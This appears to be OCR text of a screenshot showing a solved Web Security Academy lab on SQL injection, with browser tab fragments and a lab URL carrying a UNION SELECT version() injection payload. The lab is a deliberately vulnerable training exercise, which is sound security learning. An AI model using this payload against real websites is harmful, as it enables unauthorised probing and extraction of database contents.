 on attack, queryi
SQL injection attack, querying th
(23) 王靖雯不胖 ❤️ Best songs o
PLAYING
0a97004203a6137cc19a0d75006400ee.web-security-academy.net/filter?category=Corporate+gifts'+UNION+SELECT+version(),null-- -
Web Security
Academy
SQL injection attack, querying the database type and version on
MySQL and Microsoft
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home